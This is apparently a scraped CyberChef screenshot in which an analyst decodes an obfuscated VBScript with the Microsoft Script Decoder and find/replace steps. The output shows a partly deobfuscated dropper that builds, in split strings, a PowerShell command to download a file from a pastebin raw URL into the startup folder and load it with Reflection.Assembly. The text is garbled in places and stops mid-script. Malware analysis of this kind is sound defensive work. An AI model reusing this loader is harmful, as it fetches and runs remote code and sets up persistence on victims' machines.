 Download CyberChef
Last build: 5 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
Microsoft Script Decoder
Find / Replace
Find
&
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
al37ysoeopm
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
#@~^fhAAAA==j•Y~}4N+mDP,xPq?^DbwO ;D+mO+}4L•^O`r•
Um.k2Oc?4+^sJ*PvvEBBvvEBvBEvEBvmV2GXkW•
GwsBCV2GzdK+Wah@&U+Y,j64N+1Y~'~/M+CY•64N+^OvJ?4n^V
ba2^k^mYbWxr#EvBEBvBEBvvEBBEvl^&GHdG+KwsBCVf{H/G+K2
:@&?nO,sr8%•mOP{~;DnmY•r4N+1O`r?^DbwOr  oRwrV•
?XkOn:}4N+^YEbEBvBEvBEBvvEBBvvmVfGHdK+Ga:ElV2GHdW•
W2:@&?KCDtP,~',•?1.rwDRUm.k2OwEsVgC:•
BvvEBBvvEBvBEvEBC^&FX/K+K2:Els&FXdG•
File details
4247
1
Raw Bytes
LF
Output
Path5'''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoe
opm
Reqest0 = "if (!(Test-Path $f)){Invoke-WebRequest
'"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "https://past"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "ebin.com/raw"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "/SiYGwwcz"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "' -ou"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "tfile $f  };"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 +
Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
PathString = SObject.NameSpace(7).Self.Path  "/"
WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "[System."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "Reflecti"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest2 = "on.Assembl"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "y]::loadf" ''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "ile($"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f);"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 +
InvokeReqest3 + InvokeReqest4 +
InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem0 = "[Work"''''''''''''''''al37ysoeopm'al37ysoeopm
3977
65
32ms
Raw Bytes
LF